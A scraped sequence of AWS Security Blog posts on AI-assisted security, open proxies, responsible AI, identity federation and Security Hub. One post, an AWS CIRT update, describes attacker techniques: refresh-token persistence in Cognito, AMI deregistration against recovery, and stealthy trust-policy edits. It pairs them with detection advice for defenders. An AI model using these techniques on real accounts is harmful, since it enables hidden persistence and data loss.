Amazon Inspector is a vulnerability management service that continually scans AWS workloads for software vulnerabilities, code vulnerabilities, and unintended network exposure. It automatically discovers and scans Amazon EC2 instances, container images in Amazon ECR, AWS Lambda functions, and first-party code repositories. Amazon Inspector integrates directly into CI/CD pipelines through plugins for Jenkins, TeamCity, GitHub Actions, and Amazon CodeCatalyst, which teams can use to catch vulnerabilities before deployment. Its code security capabilities include Static Application Security Testing (SAST), Software Composition Analysis (SCA), and infrastructure as code (IaC) scanning, with native integration to GitHub and GitLab. All findings are surfaced directly in Security Hub for centralized visibility and response across your organization.
Amazon Q Developer security scanning provides real-time security issue detection in the IDE, including SAST scanning for security vulnerabilities, secrets detection, IaC security evaluation, and software composition analysis for third-party dependencies. These capabilities are available across JetBrains, Visual Studio Code, and Visual Studio.
Kiro Powers are curated and pre-packaged MCP servers, steering files, and hooks validated by Kiro partners to accelerate specialized development and deployment use cases. Security-relevant Kiro Powers include the IAM Policy Autopilot Kiro Power for baseline IAM policy generation and the real-time coding security validation MCP server pattern for Kiro.
AWS Security Agent is a frontier AI agent that proactively secures your applications throughout the development lifecycle. Security teams define organizational security requirements once in the AWS Security Agent console, such as approved encryption libraries, authentication frameworks, and logging standards, and AWS Security Agent then automatically validates these requirements throughout development by evaluating architectural documents and code against your defined standards. It provides three core capabilities: design security review for architecture documents, code security review that automatically analyzes pull requests against your defined standards across connected repositories, and on-demand penetration testing that discovers, validates, and reports vulnerabilities through sophisticated multi-step attack scenarios customized for each application. When vulnerabilities are found, AWS Security Agent creates pull requests with ready-to-implement fixes directly in your code repository. Customers report that AWS Security Agent compresses penetration testing timelines from weeks to hours, transforming penetration testing from a periodic bottleneck into an on-demand capability that reduces risk exposure and scales security reviews to match development velocity.
AWS Security Hub automated response and remediation provides pre-built playbooks for common findings using AWS Systems Manager Automation, enabling your team to act on findings faster and more consistently.
Getting started
If you’re new to AI-assisted security workflows, the following week-by-week approach gives your team a practical path forward without overextending before the foundation is in place.
Weeks 1 and 2: Set up your persistent context files with your top 10 security policies as described in the foundational setup section above. Configure MCP servers in Kiro for Security Hub and CloudTrail access and verify that credentials are correctly configured for your target accounts.
Weeks 3 and 4: Run your first AI-assisted security review on a non-production infrastructure template. Compare the findings against your last manual review to establish a baseline for measuring impact over time.
Weeks 5 and 6: pilot AI-assisted SCP drafting for one new preventive control. Run the full validation workflow including AI-assisted linting, IAM Policy Autopilot, and the IAM Policy Simulator before any production application.
From that point forward: Measure the metrics outlined in the foundational setup section, update your steering files and rules documents as your standards evolve, and share findings across your security team, development teams, and platform engineering teams. The knowledge of what works and what requires human judgment is valuable to everyone who touches infrastructure in your organization.
Conclusion
Kiro and Amazon Q Developer give security teams practical tools to accelerate threat response and maintain consistent security coverage by handling the tasks that consume the most time with the least strategic value: scanning for known misconfigurations, drafting policy JSON, researching CVEs, and generating secure infrastructure. These AI assistants are most effective when paired with security engineers, as they accelerate assessments and code generation while human review, policy design, and risk judgment remain essential throughout.
By implementing the five techniques outlined in this post, starting with embedding security best practices through persistent context and then applying that foundation to Security Hub finding triage, infrastructure code remediation, in-depth Well-Architected security reviews, and SCP development, your team can strengthen your AWS security posture while maintaining the standards your organization requires.
AWS services such as Security Hub, IAM Access Analyzer, AWS Config, and CloudTrail provide the foundation for these AI-assisted workflows, enabling centralized visibility and automated validation of security controls across your environment. Emergency access procedures should be established and validated before deploying any preventive controls such as SCPs, following the break-glass guidance in the AWS Well-Architected Security Pillar and the AWS Prescriptive Guidance for break-glass access.
Start small with non-production environments, establish clear validation processes, measure results, and gradually expand your use of AI assistants as your team builds expertise and confidence. The result is faster threat response, more consistent security coverage, and security engineers focused on complex decisions rather than repetitive tasks.
AWS Security Incident Response ITSM Integrations – Open source integrations for Jira and ServiceNow with AWS Security Incident Response, with guidance on using Kiro and Amazon Q Developer for rapid customization
AWS Security Blog – Latest security guidance, customer stories, and announcements from the AWS security team
If you have feedback about this post, submit comments in the Comments section below
This article shows you how to identify and secure open proxies in your AWS environment to prevent abuse, protect your IP address reputation, and control costs.
An open proxy is a server that forwards traffic on behalf of internet users without requiring authentication. While proxies can support legitimate use cases such as load balancing or caching, open proxies allow unrestricted access that threat actors can use to hide harmful activity. In Amazon Web Services (AWS) environments, open proxies often result from misconfigured Amazon Elastic Compute Cloud (Amazon EC2) instances, containers, or compute resources such as AWS Lambda functions. These resources expose proxy functionality without access controls.
Open proxies come in several forms. Common open proxies can include:
HTTP proxies: HTTP proxies forward HTTP requests to web servers, making them useful for web traffic management. These proxies can create potential issues when they’re unsecured.
SOCKS proxies: SOCKS proxies support a wider range of traffic types and provide more flexibility. These proxies create a broader potential for misuse.
Transparent proxies: Transparent proxies intercept traffic without the client’s knowledge and are often used to filter content. These proxies can become security liabilities when misconfigured.
Reverse proxies: Reverse proxies help with internal routing. Unauthorized users can misuse these proxies if they’re exposed.
Knowing these risks can help you better protect your AWS environment.
Security risks
Because of the unrestricted configuration of open proxy servers, threat actors target them to conduct denial of service (DoS) events, intrusion attempts, distribute spam, and other forms of unauthorized activity. These open proxy servers allow threat actors to hide their actual IP address and other forms of identification from the intended targets.
When your AWS infrastructure hosts an open proxy, several risks emerge that can affect both your operations and customers:
Threat actors can misuse your resources, which can result in your IP address being added to security service and reputation system block lists. This can affect your legitimate business operations and customer access. When external parties use your infrastructure for harmful activities, the reputation damage extends beyond immediate technical concerns to affect your ability to reach customers and partners.
Unexpected costs from resource consumption occur when threat actors use your bandwidth and compute capacity. The traffic patterns that proxy abuse generate can also alert AWS security monitoring systems and create additional operational overhead as you investigate and respond to these alerts.
Service disruptions might affect your legitimate workloads because unauthorized traffic competes for resources with your business-critical applications. This competition for resources can potentially degrade performance or cause availability issues for your customers.
Implementing security measures
To prevent the risks associated with open proxies, it’s essential to implement proper security controls for proxy services in AWS environments. The following guidance is a comprehensive approach that you can follow to secure your proxy infrastructure.
Access control implementation
An important security step is to use passwords and authentication mechanisms to restrict access to proxy services. Configure your proxies to accept connections only from known, trusted IP address ranges. For Elastic Load Balancing (ELB), limit access based on source IP addresses and add authentication to proxies behind the load balancers. When you create new instances in Amazon Elastic Kubernetes Service (Amazon EKS), limit access to your balancer in each instance. If instances don’t have public IP addresses, then you can limit access to the balancer instead. If instances have public IP addresses, then you must limit access to those IP addresses.
When possible, use AWS PrivateLink virtual private cloud (VPC) endpoints to provide private connectivity to AWS services without exposing them to the internet. Deploy proxy services in private subnets with controlled outbound access through NAT gateways or other controlled channels. For Amazon EC2 and Amazon Lightsail resources, update the attached security group to prevent public internet access. To secure the proxy, you must either limit access to specific IP addresses or implement authentication on the endpoint.
Authentication and authorization
Turn on authentication for the proxy software and use strong credentials, certificates, or integration with AWS Identity and Access Management (IAM) and AWS Directory Service. Apply IAM policies with the principle of least privilege to limit access to only what users need to perform their tasks. This approach reduces the potential effects of credential compromise and helps maintain clear accountability for resource access.
Monitoring and detection
To detect unusual proxy activity, configure Amazon Virtual Private Cloud (Amazon VPC) Flow Logs, AWS CloudTrail, and Amazon GuardDuty. Use Amazon CloudWatch alarms to notify you of abnormal traffic patterns that might indicate unauthorized use of your proxy services. These monitoring capabilities provide visibility into your network traffic patterns and help you identify both legitimate usage and potential security concerns.
Deployment best practices
Use HTTPS for ELB traffic to protect data in transit, and restrict security groups to necessary ports to minimize the surface area for potential misuse. Integrate AWS WAF with balancers to filter web traffic based on rules that you define. You can also use AWS Network Firewall for advanced traffic filtering capabilities. For APIs, deploy Amazon API Gateway with authentication and authorization controls to manage access to your backend services. This layered approach to security helps protect your infrastructure at multiple points in the traffic flow.
Regular security assessments
Run Amazon Inspector to scan for misconfigurations in your infrastructure, and use AWS Security Hub to centralize security findings across your AWS environment. Conduct penetration tests in accordance with AWS policy to identify potential security issues before they can result in unintended access.
Incident response planning
Automate remediation with AWS Config rules and Automation, a capability of AWS Systems Manager, to respond rapidly to security events. Maintain incident response runbooks that outline clear steps for addressing proxy-related security incidents, and decommission unused resources that could become security liabilities.
Documented procedures and automated responses reduce the time between detection and remediation and minimizes the potential effects of security incidents on your operations.
Benefits of proper proxy security
When you implement these security measures, you gain the following advantages for your AWS environment:
Protection of your IP address reputation helps maintain customer trust and prevents security services from blocking your legitimate traffic. When your infrastructure maintains a positive reputation, your business communications reach their intended recipients without interference.
Cost control prevents unauthorized users from consuming your AWS resources and generating unexpected charges on your account. When you restrict access to legitimate users and use cases, you maintain predictable costs that align with your business needs.
Operational stability reduces the risk of service disruptions that abuse of your proxy infrastructure can cause. When you dedicate your resources to serving your customers rather than supporting unauthorized activity, you can deliver consistent performance and availability.
Enhanced visibility into your network traffic patterns helps you identify both legitimate usage and potential security concerns. This awareness allows you to make informed decisions about capacity planning, security improvements, and operational optimizations.
Conclusion
Open proxies present a serious risk in AWS environments, but you can effectively secure proxies with the right measures. By implementing strict access controls and additional security practices such as authentication, monitoring, and regular assessments, you can prevent misuse, protect your infrastructure, and maintain your IP address reputation.
Taking proactive steps strengthens your own environment and supports the broader security of the internet ecosystem. Under the AWS shared responsibility model, you’re responsible for the configuration and maintenance of these security controls, while AWS provides the underlying secure infrastructure. By following the guidance in this article, you can build a robust security posture that protects your proxy infrastructure while supporting your legitimate business needs.
If you have feedback about this post, submit comments in the Comments section below.
AWS Security Assurance Services is announcing the release of our latest compliance guide, ISO 31000:2018 Risk Management on AWS, which provides practical guidance for organizations establishing and operating a risk management program in AWS environments using ISO 31000:2018 principles.
The guide explains how organizations can integrate AWS services into their risk management processes to support the core components of ISO 31000:2018, including establishing context and criteria, conducting risk assessments, implementing risk treatments, and enabling continuous monitoring and review. It also highlights how AWS security, automation, and monitoring capabilities can help customers identify areas for improvement and help enforce controls at large. The guide includes:
An overview of the ISO 31000:2018 risk management framework, including context and criteria, risk assessment, risk treatment, and monitoring and review. You will learn how to apply ISO 31000’s core principles within AWS environments and use AWS services for risk identification, detection, treatment, and monitoring.
Governance and risk treatment considerations aligned with the AWS Shared Responsibility Model. This includes strategies for risk avoidance, mitigation, transfer, and acceptance.
By combining ISO 31000 risk management principles with AWS security services, organizations can build scalable, automated environments that help support continuous risk identification, proactive treatment, operational visibility, and ongoing compliance readiness.
Generative AI brings promising innovation, transforming how individuals and organizations approach everything from customer service to content creation and more. As AI continues to expand its capabilities, organizations are increasingly focused on how they can integrate the responsible AI concepts into the development lifecycle of their AI applications.
Research from Accenture and Amazon Web Services (AWS) reveals compelling evidence for the business value of responsible AI practices, both internally within their organizations and externally to their users. Organizations that communicate a mature approach to responsible AI see an 82% improvement in employee trust in AI adoption, which directly leads to increased innovation. Additionally, companies that offer responsible AI-enabled products and services experience a 25% increase in customer loyalty and satisfaction.
Understanding the core dimensions of responsible AI
AWS identifies these key dimensions that form the backbone of responsible AI implementation:
Safety focuses on preventing harmful system output and misuse. This dimension focuses on steering AI systems to prioritize user and system safety.
Controllability focuses on mechanisms that monitor and steer AI system behavior. This dimension refers to the ability to manage, guide, and constrain AI systems to operate within specific parameters.
Fairness considers the impacts of AI on different groups of users.
Explainability focuses on understanding and evaluating system outputs.
Security and privacy focuses on making sure that data and models are appropriately obtained, used, and protected.
Veracity and robustness focuses on achieving correct system outputs, even with unexpected or adversarial inputs.
Governance makes sure that development, deployment, and management of AI systems align with ethical standards, legal requirements, and societal values.
Transparency focuses on understanding how AI systems make decisions, why the systems produce specific results, and what data the systems use.
When you implement AI systems, you should build safety into every phase of the AWS responsible AI lifecycle. The responsible AI lifecycle consists of the following three phases, each with distinct responsibility considerations for the safety dimension:
In the design and development phases, thoroughly evaluate potential safety risks. Understand what you want your AI application to do, what you don’t want it to do, and what you want to prevent it from doing. You should build safety guardrails into your systems from the beginning and make sure that your development teams understand the capabilities and limits of your AI application.
In the deployment phase, theory meets reality. During this phase, you should implement robust safety measures through multiple layers, from comprehensive user training to proactive monitoring and review processes. Every application, product, and feature must include clear safety protocols and user guidelines. You must think beyond the launch of an application and consider how to launch a holistic safety framework. This framework—which can contain steps such as red team testing—must protect your brand, users, and stakeholders.
Inthe operations phase, it’s important to maintain vigilance. Safety, like security, isn’t something you set up once and then ignore. Safety requires continuous monitoring and adaptation. To catch potential safety issues early, you can implement real-time feedback mechanisms to conduct regular performance evaluations. You can also continuously monitor for shifts in how your application is used, or functions that could compromise safety. Because safety considerations and risks evolve as technology evolves, it’s crucial to understand that adjustments are necessary over time.
Foundation models in Amazon Bedrock are inherently designed with safety mechanisms to prevent harmful outputs. However, you can implement additional input safety systems in production environments to provide critical early detection capabilities to identify problematic content, users, or patterns.
Note: Amazon Bedrock might implement automated abuse detection mechanisms to identify potential violations of the AWS Acceptable Use Policy (AUP) and Service Terms, including the Responsible AI Policy or a third-party model provider’s AUP.
To maintain trust in your AI services, preventative action is key, while also efficiently planning and managing development resources. Introduce observability and safety guardrails early in development to support long-term scalability and help identify potential issues before they affect your users. To begin this process, thoroughly scope your AI use case with the following actions:
Understand your users
Anticipate potential misuse scenarios
Define your risk tolerance
This scope guides your development of a precise safety framework that addresses the specific risks of your AI implementation while you maintain expected performance. For this scope, you can use AWS specialized tools designed specifically to monitor and protect Amazon Bedrock applications.
Using CloudWatch to monitor Amazon Bedrock
Amazon CloudWatch provides essential visibility into AI system behavior and performance. When you configure comprehensive logging, you can capture important information across user segments and interaction types, such as the following:
Request volumes
Response latencies
Rejection rates
Content filtering triggers
You can use this information to identify potential abuse patterns or unexpected behaviors before they affect operations. CloudWatch dashboards visualize metrics according to monitoring priorities, and automated alerts provide prompt notification when you exceed thresholds. This infrastructure transforms interaction data into actionable insights and supports continuous safety improvement.
Note: By default, Amazon Bedrock logging is turned off. You must turn on logging for your application. To configure this, contact your account manager.
Using Amazon Bedrock Guardrails to customize safeguards
Amazon Bedrock Guardrails offers configurable protection mechanisms tailored to specific risk profiles and content policies. You can customize Bedrock Guardrails to match your application requirements, such as:
Configure sensitive information detection and redaction parameters aligned with data policies
Additionally, you can configure controls that prioritize accuracy and prevent hallucinations while maintaining creative flexibility based on your application needs. When you thoughtfully configure Guardrails, you can balance performance and safety according to your specific use case requirements and risk factors.
The abuse response process
As AI safety evolves and new risks emerge, abuse might still occur even if you implement safety mechanisms. If you receive an abuse report from the AWS Trust & Safety team, then complete the following steps to help effectively address the issue:
Acknowledge receipt: Acknowledge the receipt of the abuse report within 24 hours. If your team is still conducting their investigation, then inform AWS that the investigation is ongoing. Provide the number of days expected to complete the investigation.
Investigate the issue: Thoroughly investigate the issue, including examining the logs (if enabled), reviewing Amazon Bedrock inputs, and checking for unauthorized access. While AWS abuse reports include a small sample of prompt IDs for you to investigate, investigate usage of your Amazon Bedrock application. Check for patterns to see if there’s a systemic issue that’s leading to abuse.
Take appropriate action: If appropriate, take action to implement fixes, update safeguards, address violating users, or redesign features. Consider if you need systemic or root-cause fixes, rather than addressing one abusive end user. An abuse incident by one user could indicate vulnerabilities in your safety mechanisms that can lead to continuous abuse.
Report back to AWS Trust & Safety: Following your investigation and implementation of fixes, provide an update to AWS Trust & Safety on your findings and remediation steps. Be transparent about what happened and how you addressed the issue. If you think that no violation occurred, then provide context on how you came to this conclusion. Include examples of the prompts and your business use case where possible.
Conclusion
To learn more about safety and responsible AI development, explore AWS resources, including the Responsible AI portal and machine learning best practices documentation. These resources provide additional tools and frameworks to build safe, effective AI systems that drive innovation and maintain safety standards.
The AWS Customer Incident Response Team (AWS CIRT) regularly encounters patterns that repeat across their engagements when helping customers respond to security incidents. We’re passionate about making sure that information is widely accessible so that everyone can improve their security posture and their organization’s resilience to disruption. The primary method we use to share this information is the Threat Technique Catalog for AWS (TTC). The latest update to the catalog for March 2026 addresses identity, persistence, infrastructure destruction, and privilege escalation. Each new entry reflects something we’ve encountered in practice, and each provides straightforward mitigations. This post breaks down what changed, why it matters, and what you can do about it today.
What we’re seeing
Based on recent observations, we’ve added three new entries to the TTC.
Cognito refresh token abuse: The quiet persistence mechanism
Amazon Cognito refresh tokens are designed for convenience. They let applications obtain new access and ID tokens without requiring users to re-authenticate. The default lifetime is 30 days and is configurable up to 10 years. Cognito provides the flexibility to address a wide range of use cases, however the AWS CIRT has seen this lifetime window used by threat actors in an unauthorized way to maintain persistence by refreshing credentials.
When a threat actor obtains a valid refresh token—through credential theft, compromised client-side storage, or elevated permissions—they can call cognito-idp:GetTokensFromRefreshToken to silently generate fresh tokens. The legitimate user’s session continues normally because their application independently refreshes tokens as needed—the threat actor’s refresh calls don’t invalidate the user’s token. This creates a parallel, persistent foothold that’s invisible to the user. In environments where refresh token rotation isn’t enabled, the same token can be reused indefinitely within its validity window.
This method of gaining persistent access is often overlooked by response teams who were confident that the initial compromise was contained, only to discover ongoing unauthorized access weeks later through a refresh token they didn’t know existed.
Enabling refresh token rotation and reducing the lifetime of tokens can help mitigate this risk. Dive deeper in the TTC (T1098.A006).
AMI image deletion: Targeting recovery capabilities
Amazon Machine Images (AMI) are a core part of many solutions and foundational to disaster recovery. They often contain the operating system, application configurations, and everything needed to rebuild your infrastructure. Threat actors know this, and we’re seeing ec2:DeregisterImage used to make it more difficult to recover from an incident.
By default, when an AMI is deregistered, it’s gone. Recycle Bin retention rules can allow the recovery of the AMI, but if you haven’t explicitly enabled that functionality, there’s no way to undo the deregister action. Working with customers, we’ve seen cases where the impact of this action goes beyond the immediate loss because the threat actors have also removed the golden images the teams planned to restore from.
The TTC has more information about how to detect and mitigate this technique, including how to enable Recycle Bin retention rules for key AMIs (T1485.A002).
Additional cloud roles: The trust policy blind spot
We’ve updated T1098.003: Additional Cloud Roles to now include UpdateAssumeRolePolicy as a tracked API call. We’ve seen an increase in the use of this call to avoid detections set to flag new role creation (iam:CreateRole). By modifying the trust policy of an existing role, a threat actor with sufficient permissions can use UpdateAssumeRolePolicy to subtly add an external account or an identity they control. No new roles appear. No new policies are created. The existing role simply trusts a new principal which the threat actor can assume.
This persistence and privilege escalation technique blends into the volume of normal AWS Identity and Access Management (IAM) operations. It’s especially effective in environments with a large number of roles where trust policy changes aren’t actively monitored.
The current trend
A common thread runs through all three of these updates: threat actors are using subtle, default, or unexpected behaviors to sidestep detection. Refresh tokens working as designed. AMI deregistration completing without guardrails. Trust policies being modified through legitimate API calls. These actions might not trigger alarms in most environments because they look like normal operations.
This is a shift worth paying attention to. Rather than relying on novel exploits or zero-days, the techniques we’re cataloging reflect threat actors who understand how cloud services work and use that knowledge to hide in plain sight. The implication for security teams is clear: prevention and detection strategies need to mature beyond monitoring for obviously malicious actions. Customers need to be watching for legitimate actions happening in illegitimate context—such as the right API call, made by the wrong principal, at the wrong time.
The Threat Technique Catalogue for AWS is designed to help with exactly this. Each technique entry includes detection guidance and mitigations specific to AWS environments. We encourage teams to review the relevant entries and assess whether their current monitoring would catch these patterns:
T1098.A006: Cognito Refresh Token Abuse: Are you monitoring for cognito-idp:GetTokensFromRefreshToken from unexpected sources? Is refresh token rotation enabled?
T1485.A002: AMI Image Deletion: Do you have Recycle Bin retention rules protecting your critical AMIs? Would you know if a production AMI was deregistered outside a maintenance window?
T1098.003: Additional Cloud Roles: Are trust policy modifications tracked and alerted on? Could an external account be added to an existing role without anyone noticing?
Each of these techniques leaves traces in AWS CloudTrail, and the TTC provides specific guidance on what to watch for and how to respond.
Looking ahead
The Threat Technique Catalog for AWS exists because we believe the patterns we observe during security engagements shouldn’t stay behind closed doors. When we see techniques repeating across customers, the most effective thing we can do is document them and make that knowledge available so you can act on it before you’re in the middle of an incident.
This March update adds three new entries, and the catalog will continue to evolve. Our team regularly updates it based on what we’re seeing in the real world when helping customers respond to security events. We encourage security teams to review the catalog regularly, incorporate its techniques into threat modeling exercises, and use it as a shared vocabulary for discussing cloud-specific threats.
As organizations expand their Amazon Web Services (AWS) footprint, managing secure, scalable, and cost-efficient access across multiple accounts becomes increasingly important. AWS IAM Identity Center offers a centralized, unified solution for managing workforce access to AWS accounts. It simplifies authentication, enhances security, and provides a seamless user sign-in experience to AWS services across diverse environments.
By combining IAM Identity Center permission sets with session tags, organizations can unlock powerful capabilities for fine-grained access control and resource optimization. You can use session tags to pass dynamic attributes from your external identity provider into AWS, enabling more context-aware permissions and better cost visibility. This integration makes it possible to use advanced AWS features such as AWS Glue usage profiles and AWS Systems Manager Session Manager run as to enforce fine-grained access control, so that administrators can dynamically map permissions and runtime configurations based on user attributes passed during federated access.
In this post, I demonstrate how session tags derived from directory group attributes in Microsoft Entra ID can deliver functionality equivalent to AWS Identity and Access Management (IAM) role tags. Using role tags, you can implement attribute-based access control (ABAC) using IAM Identity Center, while maintaining centralized and efficient access management. To demonstrate this, you can configure an AWS Glue usage profile, as described in Introducing AWS Glue usage profiles for flexible cost control, where session tags can be passed through Identity Center and an external identity provider like Microsoft Entra ID. This approach is extensible to other AWS services such as AWS Systems Manager Session Manager (run as) and can also be used with other identity providers.
User authentication and IAM Identity Center Federation flow
The following figure shows the architecture and workflow of the solution.
Figure 1 – User authentication and federation flow between Microsoft Entra and AWS
The user authentication and federation flow includes the following steps:
User accesses application using a browser.
The enterprise application (configured in Azure) initiates authentication.
Microsoft Entra ID handles sign-in.
Users and groups are managed in Entra ID.
A SAML trust is established between Entra ID and IAM Identity Center.
SCIM provisioning syncs users and groups from Entra ID to AWS.
Synced users and groups appear in Identity Center.
Session tags are passed during SAML authentication.
Entra ID can send user attributes (department, role, cost center, project ID, and so on) as SAML attributes.
Identity Center consumes these as session tags, which are used for fine-grained access control and attribute-based access control inside AWS.
Admins define permission sets for users and groups in Identity Center.
Users get federated access to AWS using their Entra ID credentials.
Access to an external identity provider such as Microsoft Entra ID to federate users into AWS. You can enable federated access between Microsoft Entra ID and IAM Identity Center by completing the steps in Configure SAML and SCIM with Microsoft Entra ID and IAM Identity Center. They include configuring SAML and SCIM integration between the two systems, testing the SAML connection to help ensure authentication is functioning correctly, and enabling SCIM synchronization to automate user and group provisioning.
Solution implementation
With the prerequisites in place, you’re ready to configure access control through IAM Identity center tags by using the following steps.
Note: For fine-grained access control, you can create custom permission sets by combining AWS managed, customer managed, and inline policies in IAM. In this post, you use AWS managed policies with intentionally broad permissions for simplicity. In production, always follow the principles of least privilege and scope permissions appropriately.
By default, when you create a permission set, the permission set isn’t provisioned (used in any AWS accounts). To provision a permission set in an AWS account, you must assign IAM Identity Center access to users or groups in the account and then apply the permission set to those users and groups. For more information, see Assign user or group access to AWS accounts.
Configure user attributes in Microsoft Entra ID for access control in IAM Identity Center as described in Step 5 of Configure SAML and SCIM with Microsoft Entra ID and IAM Identity Center to set up ABAC. Add claim conditions for attribute mapping based on Entra ID group membership. Assign the developer value for users in a corresponding group. This enables logic such as Users in this group receive this profile or All users receive this profile. When using an AWS Glue profile and when making API calls to create AWS Glue resources, admins need to tag the user or role with glue:UsageProfile as the key and the profile name as the value.
Next, sign in to the enterprise application that you created in the previous step, which has SCIM and SAML connections set up to IAM Identity Center:
Figure 3 – An enterprise application created in Microsoft Entra ID
When you’re signed in to your application, select Manage and then Single sign-on in the navigation pane, then select Attributes & Claims.
Figure 4 – Attributes & Claims section in Microsoft Entra ID
Configure the key value pair that will used as session tags by selecting Add new claim.
Figure 5 – Configuring attributes by adding a new claim
For Name, enter AccessControl:<AttributeName>. Replace <AttributeName> with the name of the attribute you are expecting in IAM Identity Center. For this example, use AccessControl:glue:UsageProfile.
In Claim conditions set the following:
User type, select Members
Source, select Attribute.
Value, enter developer (without quotation marks).
Figure 6 – Attribute claim addition in Microsoft Entra using group membership
It’s important to note that the tags are being assigned based on group membership in Microsoft Entra ID. This approach lets you manage access and configuration dynamically without needing to set tags individually for each user. By assigning the tag to a Microsoft Entra ID group, anyone signing in to IAM Identity Center and who is in that group will automatically have the tag value applied to their session.
Test the solution
Now that the required configuration is complete, test the setup using the developer usage profile created as part of the Solution implementation section. Sign in as your user through Microsoft Entra ID using https://myapps.microsoft.com/ and verify the job creation using the following steps mentioned.
To verify successful job creation:
Open the AWS Glue console using the developer usage profile.
In the navigation pane, choose ETL jobs.
Select Script editor, then choose Create script.
Create a new job using the values you want to validate.
The green banner at the top of the screen should say Successfully updated job.
Figure 7 – Successful AWS Glue job creation with configured parameters for the developer usage profile
Validation using AWS CloudTrail
Examine the AssumeRoleWithSAML event using AWS Cloudtrail. Use the following steps to verify the sequence of events.
Navigate to the CloudTrail console.
Select Event history.
In the Lookup attributes dropdown, select Event name.
Set the event name to AssumeRoleWithSAML.
Open a relevant event and inspect the requestParameters section.
Confirm that the expected session tags appear under PrincipalTags.
Figure 8 – ABAC tags passed during the role assumption
Using session tags for other use cases
The concepts discussed in this post can be extended to configure AWS Systems ManagerSession ManagerRun As support for federated users using session tags. By default, Session Manager launches sessions using a system-generated ssm-user account. For Linux instances, you can optionally configure sessions to run as a specific OS-level user through Session Manager preferences. You can configure your identity provider to pass the user attribute (AccessControl: SSMSessionRunAs and name of an OS user account for the key value during federation and the session will be tagged using the attribute value.
Clean up
To avoid incurring future charges, delete any resources created during this walkthrough if they’re no longer needed:
Remove the IAM Identity Center instance and clean up the associated enterprise application in Microsoft Entra.
Delete the AWS Glue usage profile.
Remove any other AWS resources you provisioned for testing the solution.
Conclusion
In this post, you learned how to federate access to AWS using AWS IAM Identity Center and SAML 2.0 identity providers like Microsoft Entra ID, enabling a secure, scalable, and centralized approach to managing user access across multiple AWS accounts. By using permission sets, reserved IAM roles, and session tags, organizations can implement fine-grained ABAC without the complexity of managing individual IAM users or static roles.
As cloud environments become more complex, adopting modern identity federation and ABAC through IAM Identity Center helps security teams maintain control while providing users with seamless, context-aware access to the resources they need.
April 27, 2026: This post was first published in September 2025 when the enhanced AWS Security Hub was in public preview. It has since been updated to reflect the general availability of Security Hub. This revision also provides a more detailed, step-by-step framework for planning your POC.
AWS Security Hub prioritizes your critical security issues and helps you respond at scale to protect your environment. The service sharpens findings through aggregation, correlation, and enrichment of AWS native security signals into actionable insights, enabling faster and more efficient response times. You can use these capabilities to gain visibility across your cloud environment through centralized management in a unified cloud security solution. Security Hub creates a cloud-native application protection platform (CNAPP) and through the AWS free trial, you can create a comprehensive proof of concept (POC) evaluation without significant upfront investment in time or resources.
In this blog post, we guide you through planning and implementation POC for Security Hub to assess the implementation, functionality, cost estimate, and value of Security Hub in your environment. We walk you through the following steps:
Understand the value of Security Hub
Determine success criteria for the POC
Define Security Hub configuration
Prepare for deployment
Enable Security Hub
Validate deployment
Understand the value of Security Hub
Figure 1: AWS Security Hub overview
Figure 1 provides a visualization of how Security Hub unifies signals from multiple AWS security services, partner solutions capabilities. The signals, which are ingested by Security Hub from multiple AWS security services and curated partner solutions include:
At its core, Security Hub provides four key capabilities in one unified solution:
Unified security operations: Security Hub delivers a unified security operations experience, bringing your security signals into a single consolidated view and avoiding the need to switch between multiple security tools. This provides comprehensive visibility across your entire estate, including AWS, multi-cloud, and on-premises, so your security teams can efficiently detect, prioritize, and respond to potential security risks.
Intelligent prioritization helps focus on what matters most: Security Hub helps you identify and prioritize critical security risks that might be missed when viewing findings in isolation. Security findings are correlated by analyzing resource relationships and signals from AWS security services and capabilities.
Actionable insights guide security teams on next steps:Gain actionable insights through advanced analytics to transform correlated findings into clear, prioritized insights that highlight the most critical security risks in your environment. You can quickly understand potential impacts, visualize relationships, and identify which security issues pose the greatest risk to critical resources.
Streamlined security response and automation capabilities: Security Hub enhances your security operations by enabling streamlined response capabilities. It seamlessly integrates with your existing ticketing systems to help facilitate efficient incident management.
With this integrated approach your security team can:
Investigate critical risks that need immediate attention from a single pane of glass
Monitor security trends and attack surface across your environments
Fix what really matters across the entire attack chain and path
Automate responses to streamline remediation
Understand the Open Cybersecurity Schema Framework
Security Hub uses the Open Cybersecurity Schema Framework (OCSF) to help standardize security data and analysis and enable better integration between security tools. This standardization helps simplify how security findings are structured and analyzed across your environment. This standardized data model enables seamless integration and data exchange across your security tooling, providing normalized and consistent data formats. When implementing your Security Hub POC, make sure that you’re familiar with the OCSF specifications Security Hub uses.
Additionally, confirm that any analytics or security information and event management (SIEM) tools you plan to integrate with support the OCSF data format to maximize the value of the consolidated security insights provided by Security Hub.
Determine success criteria
Establishing success criteria helps benchmark the outcomes of the POC with the goals of the business. Some example criteria and key performance indicators (KPI) include:
Alert consolidation metrics: Determine what resources you’re currently using to correlate security events and signals to understand their relationship. Review the process and note if it’s completed outside of AWS or through a SIEM. By setting a benchmark to reduce correlation overhead you can significantly improve efficiency and accelerate security investigations and posture improvement.
Response time improvements: Reducing your time to detect, investigate, and resolve security events and improve security posture is essential to streamlined security operations. Security Hub provides visualizations for potential attack paths that adversaries could use to exploit resources and helps assess the potential blast radius.
Reduced mean time to detect (MTTD) security incidents.
Reduced mean time to response (MTTR) for critical findings.
Reduced time to identify potentially affected resources in blast radius.
Increased accuracy of attack path analysis.
Number of controls implemented based on attack path insights (post investigation).
Automation capabilities: Having response playbooks as part of your incident management and response plan helps ensure comprehensive investigations lead to improved security posture. Review your automation capabilities to see if portions of or entire playbooks can be automated.
Potentially increased percentage of security findings automatically routed to the correct teams by using Jira Cloud, ServiceNow, or a third-party tool.
Reduced average time from detection to ticket creation.
Severity and risk classification: Review your organization’s inventory of assets to determine if it’s complete and if you can use telemetry to determine the severity level and associated risks.
Reduced time to identify critical resources and service coverage gaps affected by new vulnerabilities, threats, and misconfigurations.
Faster and more accurate severity label and risk calculation of findings.
Reduced time to identify service gap coverage.
After establishing your success criteria, it’s essential to evaluate organizational readiness and potential constraints that might impact your POC implementation. Begin by conducting a comprehensive assessment of your current environment: Determine if the foundational security services (GuardDuty, Amazon Inspector, Security Hub CSPM, and Macie) are enabled across your accounts, and identify your critical workloads and if there are any excessive attack surfaces.
Review your success criteria to make sure that your goals are realistic given your timeframe and potential constraints that are specific to your organization. For example:
Do you have full control over the configuration of AWS services that are deployed in an organization?
Do you have resources that can dedicate time to implement and test?
Is this time convenient for relevant stakeholders to evaluate the service?
Maximize your POC value through service activation
